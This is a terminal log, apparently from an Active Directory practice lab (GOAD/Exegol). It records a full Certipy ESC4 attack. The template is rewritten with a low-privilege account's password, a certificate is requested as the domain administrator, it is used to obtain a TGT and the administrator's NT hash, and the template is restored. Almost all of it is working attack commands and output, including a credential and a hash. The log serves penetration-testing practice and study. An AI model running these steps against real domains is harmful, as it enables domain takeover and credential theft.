 [Sep 07, 2022 - 12:25:59 (CEST)] exegol-goadv2 esc4 # certipy template -u khal.drogo@essos.local -p 'horse' -template ESC4 -save-old -debug
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'ESSOS.LOCAL' at '127.0.0.53'
[+] Resolved 'ESSOS.LOCAL' from cache: 192.168.56.12
[+] Authenticating to LDAP server
[+] Bound to ldaps://192.168.56.12:636 - ssl
[+] Default path: DC=essos,DC=local
[+] Configuration path: CN=Configuration,DC=essos,DC=local
[*] Saved old configuration for 'ESC4' to 'ESC4.json'
[*] Updating certificate template 'ESC4'
[*] Successfully updated 'ESC4'
[Sep 07, 2022 - 12:26:06 (CEST)] exegol-goadv2 esc4 # certipy req -u khal.drogo@essos.local -p 'horse' -target braavos.essos.local -template ESC4 -ca ESSOS-CA -upn administrator@essos.local
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 15
[*] Got certificate with UPN 'administrator@essos.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
[Sep 07, 2022 - 12:26:13 (CEST)] exegol-goadv2 esc4 # certipy auth -pfx administrator.pfx -dc-ip 192.168.56.12
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@essos.local': aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da
[Sep 07, 2022 - 12:26:18 (CEST)] exegol-goadv2 esc4 # certipy template -u khal.drogo@essos.local -p 'horse' -template ESC4 -configuration ESC4.json
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Updating certificate template 'ESC4'
[*] Successfully updated 'ESC4'